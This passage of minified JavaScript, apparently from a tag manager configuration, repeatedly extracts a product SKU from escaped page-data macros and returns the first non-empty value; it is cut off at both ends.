121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return 